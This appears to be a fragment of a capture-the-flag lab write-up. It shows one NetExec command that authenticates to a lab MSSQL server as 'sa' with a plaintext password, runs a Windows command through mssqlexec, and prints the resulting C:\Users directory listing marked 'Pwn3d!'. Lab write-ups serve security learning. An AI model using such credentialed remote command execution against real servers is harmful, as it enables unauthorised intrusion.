 └─# nxc mssql 10.10.11.51 -u 'sa' -p 'MSSQLP@ssw0rd!' --local-auth -x 'dir C:\Users'
MSSQL 10.10.11.51 1433 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:sequel.htb)
MSSQL 10.10.11.51 1433 DC01 [+] DC01\sa:MSSQLP@ssw0rd! (Pwn3d!)
MSSQL 10.10.11.51 1433 DC01 [+] Executed command via mssqlexec
MSSQL 10.10.11.51 1433 DC01 Volume in drive C has no label.
MSSQL 10.10.11.51 1433 DC01 Volume Serial Number is 3705-289D
MSSQL 10.10.11.51 1433 DC01 Directory of C:\Users
MSSQL 10.10.11.51 1433 DC01 06/09/2024 05:42 AM <DIR> .
MSSQL 10.10.11.51 1433 DC01 06/09/2024 05:42 AM <DIR> ..
MSSQL 10.10.11.51 1433 DC01 12/25/2024 03:10 AM <DIR> Administrator
MSSQL 10.10.11.51 1433 DC01 06/09/2024 03:11 AM <DIR> Public
MSSQL 10.10.11.51 1433 DC01 06/09/2024 03:15 AM <DIR> ryan
MSSQL 10.10.11.51 1433 DC01 06/08/2024 03:16 PM <DIR> sql_svc
MSSQL 10.10.11.51 1433 DC01 0 File(s) 0 bytes
MSSQL 10.10.11.51 1433 DC01 6 Dir(s) 3,739,160,576 bytes free